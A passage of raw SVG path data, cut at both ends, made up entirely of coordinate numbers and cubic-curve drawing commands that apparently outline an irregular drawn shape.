4.50728 42.8601 4.5455 42.7882 4.57367C42.7132 4.60296 42.6794 4.58853 42.7089 4.53992C42.7583 4.45824 42.9189 4.41916 42.9189 4.48873ZM37.2216 5.63815C37.2526 5.68942 37.2395 5.75564 37.1924 5.78536C37.0551 5.87184 37.0907 6.08768 37.2332 6.03202C37.3824 5.97362 37.4015 5.69398 37.2622 5.60629C37.2042 5.5697 37.1878 5.58258 37.2216 5.63815ZM36.6529 5.71948C36.631 5.74181 36.6302 5.80545 36.651 5.86102C36.6719 5.9165 36.5758 6.00557 36.4374 6.05882C36.2728 6.12212 36.1921 6.12521 36.2041 6.06758C36.2141 6.01914 36.175 5.96177 36.1171 5.94012C36.0592 5.91848 36.0112 5.95223 36.0105 6.01527C36.0095 6.10193 35.9875 6.0985 35.9195 6.00093C35.8507 5.90233 35.842 5.92913 35.882 6.1155C35.9216 6.29956 35.9079 6.34353 35.8256 6.29612C35.7447 6.2494 35.7407 6.25971 35.8101 6.33666C35.9106 6.44806 36.3487 6.37917 36.3487 6.25198C36.3487 6.21135 36.4061 6.20053 36.4762 6.22793C36.5463 6.25541 36.6672 6.22518 36.7451 6.16085C36.8401 6.08227 36.8659 6.07883 36.8238 6.15029C36.7823 6.2208 36.8022 6.24056 36.8831 6.20887C36.9502 6.18267 37.0207 6.05263 37.0399 5.92003C37.0692 5.71622 37.0449 5.67886 36.8836 5.67886C36.7786 5.67886 36.6748 5.69715 36.6529 5.71948ZM36.2645 5.91505C36.2645 5.96228 36.3024 6.00093 36.3487 6.00093C36.3951 6.00093 36.433 5.96228 36.433 5.91505C36.433 5.86781 36.3951 5.82916 36.3487 5.82916C36.3024 5.82916 36.2645 5.86781 36.2645 5.91505ZM35.435 6.07694C35.2874 6.17228 35.3432 6.46369 35.5155 6.49753C35.6126 6.51659 35.651 6.45244 35.6563 6.26237C35.6639 5.98891 35.6236 5.95507 35.435 6.07694ZM34.8937 6.32309C34.7209 6.51771 34.8585 6.84434 35.0462 6.68536C35.1099 6.63151 35.2112 6.61571 35.2711 6.65032C35.3586 6.70082 35.3593 6.69043 35.2748 6.59759C35.2169 6.53395 35.1695 6.41233 35.1695 6.3273C35.1695 6.13165 35.0649 6.1301 34.8937 6.32309ZM34.6641 6.34181C34.6641 6.38751 34.601 6.40031 34.5239 6.37016C34.4352 6.33546 34.4043 6.34929 34.4398 6.40778C34.4755 6.46661 34.4345 6.48387 34.3272 6.45527C34.2317 6.42985 34.1587 6.45261 34.1587 6.50783C34.1587 6.5689 34.0802 6.58531 33.9489 6.55172C33.8056 6.51505 33.7241 6.53772 33.6919 6.62318C33.6605 6.70675 33.5413 6.7423 33.3332 6.73011C33.032 6.7125 32.5583 6.88496 32.5583 7.01233C32.5583 7.04651 32.4161 7.07305 32.2424 7.07125C31.9034 7.06773 31.4632 7.19999 31.4632 7.30538C31.4632 7.34076 31.4064 7.34746 31.3369 7.32032C31.2674 7.2931 31.2105 7.3162 31.2105 7.37168C31.2105 7.43352 31.1453 7.45147 31.0421 7.41806C30.9107 7.37555 30.8736 7.4026 30.8736 7.54113C30.8736 7.71875 30.7848 7.77131 30.6746 7.65889C30.5441 7.52576 30.3794 7.57566 30.3334 7.76229C30.2972 7.90942 30.2412 7.94884 30.1158 7.91543C30.023 7.89069 29.9464 7.82662 29.9458 7.77303C29.945 7.71952 29.9077 7.73369 29.8628 7.80455C29.8179 7.87541 29.7806 7.89962 29.7798 7.85849C29.7792 7.81726 29.7181 7.83469 29.6442 7.89722C29.5703 7.95983 29.3897 8.01626 29.2428 8.02279C29.096 8.02923 28.9006 8.07423 28.8086 8.12267C28.7167 8.17111 28.5964 8.19422 28.5413 8.17403C28.4862 8.15385 28.3535 8.19396 28.2465 8.26327C28.1394 8.33258 27.8907 8.41572 27.6938 8.44801C27.3162 8.50994 27.2209 8.6489 27.5043 8.7244C27.8021 8.80384 27.6876 8.96977 27.3632 8.92897C27.3088 8.9221 27.2451 8.94813 27.2217 8.98686C27.137 9.12651 27.5216 9.07902 27.9089 8.90201C28.1264 8.80255 28.3336 8.72774 28.3692 8.73573C28.4047 8.7438 28.5628 8.69545 28.7203 8.62829C28.8779 8.56121 29.0288 8.52875 29.0557 8.55623C29.0826 8.58371 29.1047 8.56104 29.1047 8.50598C29.1047 8.45084 29.0668 8.40576 29.0205 8.40576C28.9742 8.40576 28.9362 8.36676 28.9362 8.31918C28.9362 8.26576 28.9966 8.27091 29.0936 8.33266C29.1873 8.39236 29.315 8.40473 29.4095 8.36316C29.4966 8.32485 29.6366 8.30226 29.7205 8.31291C29.9075 8.33679 30.1325 8.15969 30.0623 8.04391C30.0341 7.99728 30.0913 8.00303 30.1895 8.05663C30.337 8.1371 30.3682 8.13015 30.3682 8.01652C30.3682 7.91792 30.416 7.8943 30.5367 7.93338C30.6407 7.96705 30.7051 7.94884 30.7051 7.88571C30.7051 7.80996 30.7344 7.80824 30.8182 7.87919C30.9594 7.99874 31.0466 7.91964 30.9807 7.73172C30.9534 7.65373 30.962 7.61852 30.9999 7.65348C31.0377 7.68852 31.129 7.66919 31.2028 7.61053C31.3239 7.51426 31.3247 7.51984 31.2105 7.66851C31.0906 7.82473 31.097 7.82972 31.3369 7.76693C31.4759 7.7306 31.6444 7.69178 31.7114 7.68079C31.7783 7.66971 31.8479 7.61551 31.8659 7.56029C31.884 7.50515 31.9334 7.48179 31.9758 7.5085C32.0182 7.53521 32.0529 7.51382 32.0529 7.461C32.0529 7.40818 32.0881 7.38714 32.131 7.41428C32.174 7.44133 32.2351 7.38053 32.2666 7.2791C32.31 7.13962 32.3409 7.1227 32.3934 7.20936C32.4317 7.2724 32.4392 7.36447 32.4102 7.41394C32.3812 7.4635 32.4199 7.45233 32.4963 7.3892C32.5727 7.32608 32.6742 7.29911 32.7221 7.32925C32.7699 7.3594 32.9327 7.32745 33.0838 7.25831C33.2349 7.18917 33.5034 7.10758 33.6805 7.077C33.9488 7.03071 33.9858 7.00074 33.9019 6.89767C33.7876 6.75716 33.9103 6.72676 34.0435 6.86263C34.1532 6.97446 34.434 6.87182 34.3837 6.73827C34.3631 6.68365 34.4135 6.63898 34.4956 6.63898C34.5915 6.63898 34.6281 6.68356 34.598 6.76343C34.5668 6.84666 34.5858 6.86615 34.6555 6.82226C34.7128 6.78611 34.7376 6.69756 34.7105 6.6255C34.6834 6.55344 34.7043 6.44144 34.7572 6.37651C34.8274 6.2902 34.8278 6.25859 34.7586 6.25859C34.7066 6.25859 34.6641 6.29604 34.6641 6.34181ZM28.8253 8.4219C28.7984 8.49035 28.7785 8.47 28.7744 8.36994C28.7708 8.27942 28.7907 8.22874 28.8187 8.25726C28.8466 8.28577 28.8497 8.35989 28.8253 8.4219ZM26.8126 8.77034C26.6351 8.87109 26.5237 8.98858 26.5549 9.04183C26.5852 9.09353 26.5493 9.08563 26.475 9.02422C26.3779 8.94409 26.3237 8.93971 26.2819 9.00868C26.2499 9.06141 26.1751 9.08555 26.1156 9.06227C26.0561 9.03899 25.922 9.08091 25.8175 9.15554L25.6277 9.29116L25.9131 9.38855C26.3567 9.53989 26.9387 9.32654 27.1159 8.94778C27.3233 8.50435 27.3023 8.49216 26.8126 8.77034ZM26.8304 8.95895C26.8304 8.97982 26.7925 9.0207 26.7462 9.0499C26.6999 9.07911 26.662 9.06202 26.662 9.01203C26.662 8.96204 26.6999 8.92107 26.7462 8.92107C26.7925 8.92107 26.8304 8.93808 26.8304 8.95895ZM25.2605 9.39345C25.2297 9.47496 25.1379 9.50862 25.0104 9.485C24.8547 9.45623 24.8088 9.48552 24.8088 9.61383C24.8088 9.70522 24.849 9.77994 24.898 9.77994C24.9471 9.77994 24.9595 9.82829 24.9257 9.8873C24.8918 9.94639 24.9437 9.92354 25.041 9.83662C25.1515 9.73794 25.2808 9.69895 25.3853 9.73279C25.5775 9.79488 25.7261 9.6226 25.5669 9.52228C25.5087 9.48561 25.4872 9.4126 25.519 9.36013C25.5522 9.30533 25.5198 9.26462 25.4429 9.26462C25.3692 9.26462 25.2871 9.32259 25.2605 9.39345ZM25.7421 9.57235C25.7461 9.67241 25.7661 9.69276 25.7929 9.62431C25.8173 9.5623 25.8142 9.48818 25.7863 9.45967C25.7583 9.43115 25.7384 9.48183 25.7421 9.57235ZM24.5128 9.69208C24.5601 9.77015 24.5271 9.78209 24.3882 9.73717C24.2842 9.7035 24.1184 9.71595 24.0197 9.76474C23.9209 9.81352 23.5794 9.95609 23.2606 10.0816C22.3358 10.4456 22.0292 10.6333 22.0292 10.8357C22.0292 11.0121 22.0313 11.0123 22.1557 10.8485C22.2612 10.7095 22.2737 10.7067 22.2309 10.832C22.2027 10.9147 22.2121 10.9817 22.2518 10.9811C22.4024 10.9783 22.4969 10.8464 22.4851 10.6555C22.4764 10.5152 22.5084 10.4714 22.5949 10.5052C22.6619 10.5314 22.7373 10.5529 22.7623 10.5529C22.7874 10.5529 22.76 10.6118 22.7013 10.6838C22.5208 10.9056 22.6562 10.9026 22.8921 10.6795C23.0223 10.5564 23.137 10.5047 23.1676 10.5551C23.2503 10.6915 23.3699 10.567 23.3348 10.3811C23.29 10.144 23.4368 10.0817 23.5072 10.308C23.5611 10.481 23.5717 10.4836 23.6495 10.3419C23.6995 10.2508 23.7552 10.2245 23.787 10.277C23.8222 10.3351 23.9843 10.3166 24.2615 10.2229C24.612 10.1043 24.6825 10.0458 24.6825 9.87296C24.6825 9.75881 24.6298 9.6475 24.5655 9.62569C24.4894 9.59983 24.471 9.62311 24.5128 9.69208ZM21.1185 10.9857C20.9292 11.1655 20.866 11.4977 21.0211 11.4977C21.0689 11.4977 21.2395 11.4417 21.4003 11.3731C21.6732 11.2568 21.686 11.2343 21.5946 11.0296C21.4763 10.7648 21.3621 10.7543 21.1185 10.9857ZM13.3532 10.9824C13.3532 11.0296 13.3888 11.0682 13.4324 11.0682C13.4761 11.0682 13.5351 11.0296 13.5638 10.9824C13.5924 10.9351 13.5567 10.8965 13.4845 10.8965C13.4123 10.8965 13.3532 10.9351 13.3532 10.9824ZM20.5407 11.313C20.5105 11.4305 20.3773 11.492 20.0284 11.5492C19.769 11.5917 19.5405 11.6774 19.5205 11.7397C19.4976 11.8114 19.5417 11.8429 19.6406 11.8256C19.731 11.8098 19.7881 11.8435 19.7759 11.9056C19.72 12.1908 20.56 11.7902 20.7336 11.449C20.8794 11.1625 20.8788 11.1541 20.7156 11.1541C20.6418 11.1541 20.5631 11.2256 20.5407 11.313ZM13.0239 11.3193C12.9586 11.3614 12.8543 11.376 12.7923 11.3517C12.7288 11.3268 12.6793 11.3639 12.6793 11.4363C12.6793 11.5072 12.6205 11.5882 12.5486 11.6164C12.4736 11.6457 12.4398 11.6312 12.4693 11.5826C12.5247 11.4913 12.4034 11.464 12.3201 11.549C12.2391 11.6317 12.35 11.8412 12.4748 11.8412C12.5377 11.8412 12.6313 11.7609 12.6828 11.6627C12.7364 11.5606 12.8277 11.5044 12.8964 11.5313C12.9623 11.557 13.0162 11.5407 13.0162 11.495C13.0162 11.4492 13.0708 11.4118 13.1376 11.4118C13.2044 11.4118 13.2824 11.3731 13.3111 11.3259C13.3754 11.2197 13.1849 11.2154 13.0239 11.3193ZM20.3046 11.7388C20.2787 11.7652 20.2107 11.7388 20.1535 11.6801C20.071 11.5952 20.0807 11.5854 20.2007 11.632C20.2838 11.6643 20.3305 11.7123 20.3046 11.7388ZM12.0054 11.7553C12.0054 11.8026 11.9511 11.8412 11.8847 11.8412C11.8184 11.8412 11.7399 11.9191 11.7102 12.0143C11.6806 12.1094 11.6224 12.1658 11.5807 12.1396C11.4552 12.0605 10.9947 12.3501 10.9934 12.5091C10.9923 12.6361 10.9804 12.6388 10.9104 12.5283C10.8655 12.4575 10.8282 12.4413 10.8275 12.4925C10.8253 12.6528 10.9265 12.6973 11.0899 12.6082C11.2057 12.5451 11.2477 12.5515 11.2486 12.6327C11.2495 12.7102 11.2741 12.7048 11.3316 12.6142C11.3765 12.5433 11.4138 12.5191 11.4146 12.5603C11.4152 12.6015 11.4723 12.5875 11.5412 12.5291C11.6102 12.4707 11.6453 12.3877 11.6192 12.3447C11.5931 12.3017 11.603 12.2719 11.6412 12.2787C11.8495 12.3156 12.0054 12.2548 12.0054 12.1368C12.0054 12.0631 12.0407 12.0251 12.0839 12.0522C12.127 12.0795 12.1897 12.0564 12.2232 12.0011C12.2613 11.9384 12.2477 11.9236 12.187 11.9619C12.1335 11.9956 12.0897 11.9822 12.0897 11.9322C12.0897 11.8822 12.1299 11.8412 12.1789 11.8412C12.2279 11.8412 12.2447 11.8026 12.216 11.7553C12.1874 11.7081 12.1283 11.6694 12.0847 11.6694C12.0411 11.6694 12.0054 11.7081 12.0054 11.7553ZM19.3117 11.8617C19.2867 11.928 19.342 12.0306 19.4345 12.0895C19.6731 12.2414 19.7363 12.1277 19.5302 11.9176C19.3931 11.7777 19.3477 11.7662 19.3117 11.8617ZM18.3861 12.1987C18.1117 12.3009 18.0922 12.4024 18.3229 12.5283C18.4437 12.5942 18.4914 12.5936 18.4914 12.5262C18.4914 12.4745 18.5258 12.454 18.568 12.4806C18.6856 12.5547 18.9125 12.4386 18.9125 12.3044C18.9125 12.2386 18.8724 12.1848 18.8233 12.1848C18.7743 12.1848 18.7573 12.223 18.7856 12.2697C18.8151 12.3183 18.7814 12.3328 18.7068 12.3036C18.6352 12.2755 18.5975 12.2181 18.6232 12.1757C18.6769 12.0872 18.6884 12.0861 18.3861 12.1987ZM17.7333 12.5283C17.7333 12.5755 17.6736 12.6142 17.6008 12.6142C17.3579 12.6142 17.5074 12.9128 17.7653 12.943C18.06 12.9774 18.257 12.8187 18.0695 12.6978C17.9856 12.6437 17.9789 12.6164 18.0492 12.6155C18.1071 12.6148 18.1544 12.5755 18.1544 12.5283C18.1544 12.4811 18.0597 12.4424 17.9439 12.4424C17.828 12.4424 17.7333 12.4811 17.7333 12.5283ZM10.4828 12.7216C10.4295 12.8993 10.4357 13.0436 10.4967 13.0436C10.539 13.0436 10.5735 12.9663 10.5735 12.8719C10.5735 12.7338 10.5105 12.6293 10.4828 12.7216ZM10.8683 12.8719C10.8969 12.9191 10.937 12.9577 10.9575 12.9577C10.978 12.9577 10.9947 12.9191 10.9947 12.8719C10.9947 12.8246 10.9545 12.786 10.9055 12.786C10.8564 12.786 10.8397 12.8246 10.8683 12.8719ZM10.1523 13.0296C10.1523 13.0901 10.117 13.1174 10.0739 13.0903C10.0308 13.063 9.96811 13.0861 9.93459 13.1414C9.89786 13.2019 9.90999 13.219 9.96499 13.1843C10.0153 13.1526 10.0788 13.1636 10.1061 13.2086C10.1346 13.2558 10.0656 13.2739 9.94343 13.2513C9.82668 13.2297 9.73116 13.2515 9.73116 13.2996C9.73116 13.3478 9.67203 13.3872 9.59985 13.3872C9.52766 13.3872 9.48925 13.4214 9.51468 13.4633C9.54004 13.5052 9.48546 13.5596 9.39331 13.5841C9.30116 13.6087 9.22577 13.6904 9.22577 13.7656C9.22577 13.8411 9.15644 13.9025 9.07137 13.9025C8.85632 13.9025 8.78877 13.9942 8.90156 14.1328C8.95412 14.1974 8.97273 14.275 8.943 14.3054C8.91318 14.3357 8.88884 14.3154 8.88884 14.2604C8.88884 14.2052 8.83063 14.1602 8.75954 14.1602C8.55654 14.1602 8.20208 14.4316 8.24757 14.5522C8.27015 14.6122 8.23216 14.6834 8.16317 14.7103C8.09241 14.738 8.06015 14.7224 8.08921 14.6745C8.17243 14.5372 7.98636 14.5773 7.83795 14.7286C7.71463 14.8544 7.71404 14.8817 7.8323 15.0149C8.06293 15.2748 8.2784 15.171 8.22491 14.8258C8.21944 14.7904 8.24344 14.7659 8.27815 14.7715C8.4403 14.7976 8.55738 14.754 8.51459 14.6834C8.48865 14.6405 8.49993 14.5156 8.53986 14.4057L8.6123 14.2059L8.6721 14.398C8.72366 14.5636 8.74833 14.5734 8.85102 14.4687C8.91646 14.4019 9.01072 14.3335 9.06042 14.3166C9.11003 14.2997 9.16175 14.2093 9.17523 14.1157C9.1887 14.022 9.25297 13.9454 9.318 13.9454C9.38311 13.9454 9.50567 13.8156 9.59049 13.6569C9.72122 13.4122 9.77935 13.3755 9.9735 13.4151C10.3279 13.4874 10.4586 13.3654 10.2899 13.1197C10.2142 13.0096 10.1523 12.9691 10.1523 13.0296ZM16.8798 13.0049C16.8568 13.0498 16.8451 13.1349 16.8539 13.1939C16.8627 13.253 16.8746 13.3403 16.8804 13.3879C16.8868 13.4405 16.9571 13.4324 17.0594 13.3672C17.2558 13.2422 17.2791 13.1295 17.1085 13.1295C17.0429 13.1295 16.9741 13.0831 16.9555 13.0264C16.9369 12.9696 16.903 12.9599 16.8798 13.0049ZM16.6318 13.151C16.5784 13.3287 16.5847 13.4731 16.6457 13.4731C16.688 13.4731 16.7225 13.3958 16.7225 13.3013C16.7225 13.1632 16.6595 13.0587 16.6318 13.151ZM9.69587 13.7006C9.62444 13.8904 9.68425 13.9348 9.80748 13.7834C9.86728 13.7099 9.87571 13.6399 9.82829 13.61C9.78457 13.5825 9.72501 13.6232 9.69587 13.7006ZM15.6065 13.8616C15.5661 14.077 15.639 14.2056 15.7421 14.1006C15.8235 14.0176 15.8066 13.6448 15.7215 13.6448C15.6806 13.6448 15.6288 13.7424 15.6065 13.8616ZM15.8994 13.7468C15.9414 13.8752 16.1329 13.9459 16.1329 13.8329C16.1329 13.7868 16.0728 13.7257 15.9994 13.6969C15.9175 13.6648 15.8789 13.684 15.8994 13.7468ZM15.1705 14.1652C15.0104 14.3298 15.0107 14.3319 15.1916 14.3319C15.3186 14.3319 15.3748 14.2793 15.3748 14.1602C15.3748 13.9546 15.3754 13.9546 15.1705 14.1652ZM14.4565 14.4523C14.3453 14.5152 14.2884 14.5848 14.3302 14.6069C14.3719 14.6292 14.3584 14.6355 14.3 14.6209C14.2417 14.6063 14.1026 14.6299 13.9909 14.6732C13.8405 14.7315 13.7994 14.7978 13.833 14.9284C13.881 15.1156 13.933 15.1363 14.146 15.0529C14.219 15.0244 14.2542 14.9604 14.2241 14.9109C14.1926 14.8588 14.2098 14.8461 14.2652 14.8811C14.3923 14.9611 14.9369 14.5767 14.8911 14.4393C14.8458 14.3032 14.7132 14.3073 14.4565 14.4523ZM7.48855 15.0847C7.43641 15.1194 7.36616 15.2777 7.33238 15.4365C7.27738 15.6947 7.2575 15.7113 7.14286 15.5945C7.0283 15.4777 6.98492 15.4945 6.73045 15.754C6.57403 15.9134 6.44608 16.102 6.44608 16.1729C6.44608 16.2523 6.39748 16.2829 6.31973 16.2525C6.22961 16.2172 6.19305 16.2611 6.19212 16.4055C6.19119 16.5447 6.16913 16.5731 6.12145 16.4965C6.06695 16.4088 6.02677 16.417 5.93327 16.5345C5.85654 16.6309 5.85174 16.6609 5.91963 16.6193C6.05103 16.5388 6.05381 16.606 5.92746 16.8122C5.86909 16.9077 5.76792 16.9547 5.67476 16.9299C5.52525 16.89 5.48019 16.9758 5.5143 17.2355C5.52247 17.2972 5.4796 17.341 5.41903 17.3326C5.15151 17.296 5.08775 17.3403 5.14452 17.5227C5.19051 17.6704 5.17434 17.6967 5.06408 17.6535C4.97841 17.62 4.86141 17.6721 4.75562 17.7908C4.66186 17.896 4.53004 18.0433 4.46274 18.1181C4.39535 18.193 4.34026 18.3015 4.34026 18.3594C4.34026 18.4173 4.30994 18.4456 4.27288 18.4222C4.23582 18.3988 4.15723 18.4585 4.09818 18.5549C4.01007 18.6987 4.01083 18.7197 4.10239 18.6718C4.16371 18.6397 4.14282 18.6725 4.05598 18.7446C3.96905 18.8167 3.91885 18.9312 3.94437 18.9989C3.97848 19.0896 3.94243 19.1103 3.80749 19.0772C3.65747 19.0405 3.64332 19.0531 3.72958 19.1471C3.85828 19.2874 3.86544 19.3992 3.74567 19.3992C3.69664 19.3992 3.68325 19.351 3.71593 19.2919C3.7626 19.2076 3.75173 19.2068 3.66531 19.2884C3.60474 19.3456 3.55176 19.5046 3.54763 19.6419C3.54081 19.8676 3.55749 19.8833 3.72292 19.8063C3.82846 19.7573 3.88675 19.671 3.86089 19.6022C3.80092 19.4428 3.98548 19.2275 4.18208 19.2275C4.26909 19.2275 4.34026 19.1947 4.34026 19.1547C4.34026 19.1148 4.47504 18.9406 4.63971 18.7677C4.80439 18.5947 4.91524 18.4139 4.88609 18.3658C4.85695 18.3178 4.87101 18.2891 4.91743 18.302C5.02036 18.3309 5.60148 17.7108 5.76388 17.3988C5.82874 17.2741 5.91508 17.193 5.95576 17.2186C6.03764 17.2702 6.35848 16.9152 6.35242 16.7797C6.35031 16.7325 6.32942 16.7422 6.30609 16.8012C6.28267 16.8603 6.18825 16.9085 6.0961 16.9085C5.94726 16.9085 5.94271 16.8942 6.05499 16.7797C6.12448 16.7088 6.22447 16.6509 6.27711 16.6509C6.32984 16.6509 6.44676 16.6106 6.53689 16.5614C6.66576 16.491 6.68278 16.4373 6.61632 16.3107C6.51077 16.1096 6.69558 16.0148 6.8301 16.201C6.90313 16.302 7.00648 16.2377 7.39867 15.8472C7.89093 15.3572 7.97786 15.1624 7.74479 15.0712C7.58466 15.0085 7.60454 15.0074 7.48855 15.0847ZM13.5319 15.0967C13.4681 15.1379 13.4384 15.2089 13.4661 15.2545C13.4938 15.3001 13.4206 15.3819 13.3036 15.4363C13.1866 15.4906 13.1134 15.5721 13.1409 15.6175C13.1694 15.6645 13.2593 15.6366 13.3502 15.5527C13.4378 15.4717 13.5691 15.3557 13.6419 15.2948C13.8777 15.0976 13.786 14.9325 13.5319 15.0967ZM133.018 15.4714C132.96 15.6945 133.121 16.0345 133.314 16.0967C133.399 16.1245 133.469 16.1982 133.469 16.2605C133.469 16.3229 133.596 16.5619 133.75 16.7915C133.905 17.0212 134.058 17.3189 134.091 17.4531C134.13 17.6162 134.19 17.6815 134.27 17.6502C134.336 17.6243 134.416 17.646 134.448 17.6985C134.483 17.7563 134.468 17.7698 134.409 17.7326C134.351 17.6964 134.311 17.7259 134.311 17.8053C134.311 17.8789 134.366 17.9392 134.433 17.9392C134.513 17.9392 134.542 18.0039 134.519 18.1284C134.499 18.2325 134.533 18.3968 134.595 18.4934C134.656 18.5901 134.734 18.7828 134.767 18.9216C134.801 19.0604 134.9 19.2774 134.988 19.4037C135.077 19.53 135.125 19.6579 135.095 19.6881C135.066 19.7181 135.076 19.7428 135.119 19.7428C135.161 19.7428 135.2 19.849 135.205 19.979C135.211 20.1089 135.292 20.6016 135.387 21.074C135.482 21.5464 135.566 22.1068 135.574 22.3194C135.631 23.8818 135.578 25.6676 135.475 25.6684C135.405 25.669 135.321 25.9279 135.272 26.2951C135.209 26.7716 135.188 26.8649 135.134 26.9202C135.105 26.9499 135.101 27.0253 135.124 27.0878C135.148 27.1504 135.086 27.2839 134.988 27.3844C134.871 27.5036 134.826 27.6255 134.86 27.7346C134.89 27.8284 134.873 27.902 134.824 27.902C134.775 27.902 134.711 28.0559 134.681 28.2439C134.652 28.432 134.576 28.6296 134.512 28.6832C134.442 28.7425 134.417 28.8609 134.448 28.9864C134.488 29.147 134.471 29.1812 134.371 29.1421C134.286 29.109 134.222 29.1595 134.181 29.2915C134.148 29.4011 134.095 29.5102 134.064 29.5338C133.986 29.5936 133.722 30.1834 133.722 30.2983C133.722 30.3503 133.573 30.5447 133.391 30.7305C132.955 31.1751 132.766 31.4782 132.826 31.6374C132.852 31.709 132.828 31.7672 132.772 31.7675C132.715 31.7678 132.574 31.9114 132.458 32.0866C132.343 32.2617 132.129 32.5224 131.984 32.6657C131.839 32.809 131.694 33.0134 131.662 33.1197C131.631 33.226 131.531 33.353 131.442 33.4018C131.352 33.4507 131.279 33.5385 131.279 33.597C131.279 33.6554 131.146 33.776 130.984 33.8651C130.822 33.9542 130.689 34.0716 130.689 34.1261C130.689 34.1806 130.612 34.3103 130.517 34.4143C130.422 34.5183 130.369 34.6447 130.4 34.6951C130.434 34.7513 130.39 34.7758 130.286 34.7584C130.184 34.7412 130.031 34.8237 129.902 34.9662C129.783 35.0961 129.723 35.2024 129.767 35.2024C129.811 35.2024 129.847 35.2357 129.847 35.2763C129.847 35.317 129.752 35.3319 129.637 35.3093C129.455 35.2739 129.426 35.2996 129.426 35.4929C129.426 35.6166 129.386 35.7177 129.337 35.7177C129.288 35.7177 129.274 35.6694 129.307 35.6103C129.351 35.5301 129.337 35.531 129.25 35.6139C129.15 35.7084 129.151 35.7365 129.257 35.8033C129.354 35.8642 129.339 35.8786 129.193 35.8674C129.09 35.8594 129.005 35.8202 129.005 35.7802C129.005 35.587 128.871 35.8229 128.854 36.0452C128.831 36.3591 129.028 36.4617 129.236 36.2438C129.317 36.1585 129.45 36.0647 129.53 36.0353C129.618 36.0028 129.656 35.93 129.626 35.8498C129.599 35.7771 129.618 35.7177 129.67 35.7177C129.721 35.7177 129.782 35.7176 129.805 35.7174C129.89 35.7168 130.858 34.6982 130.858 34.6085C130.858 34.5573 130.934 34.5153 131.026 34.5153C131.122 34.5153 131.195 34.458 131.195 34.3838C131.195 34.3114 131.252 34.2299 131.321 34.2028C131.398 34.1728 131.434 34.0779 131.414 33.9622C131.392 33.8412 131.422 33.7709 131.494 33.7709C131.557 33.7709 131.587 33.8128 131.56 33.864C131.533 33.9152 131.743 33.7092 132.027 33.4064C132.31 33.1035 132.543 32.8041 132.543 32.7408C132.543 32.6775 132.581 32.6258 132.627 32.6258C132.673 32.6258 132.711 32.5764 132.711 32.5161C132.711 32.4557 132.825 32.2796 132.963 32.1248C133.102 31.9698 133.239 31.7487 133.267 31.6333C133.296 31.5178 133.354 31.4233 133.396 31.4233C133.438 31.4233 133.518 31.3171 133.574 31.1872C133.629 31.0572 133.803 30.7867 133.961 30.586C134.14 30.3584 134.204 30.22 134.132 30.2184C134.054 30.2166 134.064 30.1874 134.164 30.1282C134.245 30.08 134.311 29.9436 134.311 29.8251C134.311 29.7066 134.343 29.6293 134.381 29.6536C134.462 29.7046 134.901 28.9125 134.901 28.7155C134.901 28.6427 134.962 28.4877 135.037 28.3712C135.112 28.2547 135.154 28.0835 135.13 27.9906C135.106 27.8979 135.125 27.8303 135.172 27.8405C135.219 27.8507 135.27 27.8011 135.285 27.7302C135.3 27.6594 135.332 27.5105 135.356 27.3994C135.38 27.2883 135.435 27.153 135.477 27.0988C135.544 27.0132 135.776 26.1637 135.877 25.6316C136.056 24.6957 136.034 21.5906 135.848 21.4736C135.792 21.4382 135.781 21.3656 135.821 21.299C135.891 21.1843 135.875 21.1054 135.617 20.2832C135.54 20.0372 135.501 19.7953 135.531 19.7458C135.561 19.6962 135.526 19.6325 135.454 19.6042C135.382 19.5758 135.322 19.477 135.322 19.3845C135.322 19.2921 135.228 19.0052 135.112 18.747C134.996 18.4888 134.901 18.2088 134.901 18.1246C134.901 18.0404 134.825 17.8886 134.733 17.7871C134.64 17.6858 134.564 17.5492 134.564 17.4837C134.564 17.4182 134.488 17.2946 134.396 17.2091C134.303 17.1237 134.227 16.9884 134.227 16.9085C134.227 16.8286 134.151 16.6934 134.059 16.6079C133.966 16.5225 133.89 16.4009 133.89 16.3376C133.89 16.2745 133.815 16.1746 133.722 16.1156C133.629 16.0566 133.553 15.9381 133.553 15.8521C133.553 15.7662 133.52 15.7169 133.479 15.7426C133.439 15.7682 133.384 15.6803 133.358 15.5472C133.304 15.2709 133.082 15.2215 133.018 15.4714ZM12.904 15.4199C12.873 15.4513 12.8478 15.517 12.8478 15.5659C12.8478 15.6196 12.887 15.6146 12.9474 15.553C13.0023 15.4971 13.0275 15.4314 13.0036 15.407C12.9797 15.3825 12.9348 15.3883 12.904 15.4199ZM12.5108 15.792C12.5108 15.8392 12.5488 15.8779 12.5951 15.8779C12.6414 15.8779 12.6793 15.8392 12.6793 15.792C12.6793 15.7448 12.6414 15.7061 12.5951 15.7061C12.5488 15.7061 12.5108 15.7448 12.5108 15.792ZM12.0676 16.0232C11.986 16.0449 11.9408 16.0984 11.9673 16.1421C11.9937 16.1857 11.9622 16.2214 11.8971 16.2214C11.8321 16.2214 11.7111 16.2978 11.6282 16.3911C11.5454 16.4845 11.4487 16.5427 11.4134 16.5205C11.3781 16.4982 11.327 16.5394 11.2997 16.6119C11.2652 16.7033 11.2948 16.736 11.3961 16.7187C11.5832 16.6868 11.7469 16.5419 11.6947 16.4542C11.6726 16.4168 11.7523 16.4114 11.872 16.442C12.0385 16.4846 12.0897 16.4653 12.0897 16.3595C12.0897 16.2836 12.1299 16.2214 12.1789 16.2214C12.2279 16.2214 12.2467 16.186 12.2205 16.1428C12.1943 16.0996 12.2205 16.0448 12.2787 16.0208C12.4082 15.9676 12.2709 15.9691 12.0676 16.0232ZM10.9771 16.9134C10.825 17.0039 10.8605 17.2521 11.0255 17.2521C11.0789 17.2521 11.1709 17.1733 11.2298 17.0769C11.2888 16.9807 11.3796 16.9286 11.4316 16.9614C11.4892 16.9977 11.5026 16.9822 11.4659 16.9218C11.393 16.8013 11.172 16.7976 10.9771 16.9134ZM10.2963 17.5355C10.1837 17.677 10.1765 17.7372 10.2596 17.8419C10.3416 17.9453 10.3412 17.9588 10.2576 17.9076C10.1998 17.8722 10.1523 17.8828 10.1523 17.9314C10.1523 17.98 10.086 17.9958 10.0049 17.9667C9.89095 17.9258 9.87933 17.938 9.95379 18.0203C10.1016 18.184 10.405 17.9831 10.405 17.7214C10.405 17.5528 10.448 17.5097 10.6156 17.5097C10.7314 17.5097 10.8262 17.4759 10.8262 17.4346C10.8262 17.2876 10.4342 17.3623 10.2963 17.5355ZM9.5627 18.3659C9.5627 18.4116 9.61956 18.4268 9.68905 18.3997C9.75854 18.3725 9.8154 18.335 9.8154 18.3165C9.8154 18.2979 9.75854 18.2827 9.68905 18.2827C9.61956 18.2827 9.5627 18.3202 9.5627 18.3659ZM9.39423 18.7121C9.39423 18.7594 9.43441 18.798 9.48343 